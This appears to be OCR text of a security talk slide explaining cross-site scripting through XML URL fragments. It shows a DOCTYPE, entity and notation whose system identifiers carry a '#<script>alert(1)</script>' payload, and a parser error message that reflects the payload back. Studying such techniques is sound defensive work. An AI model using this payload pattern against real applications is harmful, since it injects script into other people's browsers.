 Technique 1 - Cross-Site Scripting using
URL Fragments
Illegal URL Fragments in system identifiers:
<?xml version="1.0"?>
<!DOCTYPE billion SYTEM "#<script>alert(1)</script>"
[
<!ENTITY foo SYSTEM "#<script>alert(1)</script>">
<!NOTATION GIF SYSTEM "#<script>alert(1)</script>">
]>
<bar>&foo;</bar>
Fragment identifier '#<script>alert(1)</script>' cannot be part
of the system identifier '#<script>alert(1)</script>